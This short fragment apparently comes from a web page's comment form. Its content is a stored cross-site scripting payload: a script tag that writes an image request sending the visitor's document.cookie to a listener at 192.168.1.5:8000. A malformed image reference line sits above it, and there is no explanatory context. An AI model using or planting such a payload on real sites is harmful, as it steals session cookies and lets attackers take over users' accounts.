 <script>document.write('<img src="http://192.168.1.5:8000
/?'+document.cookie+'"/>');</script>
Comment:
Post!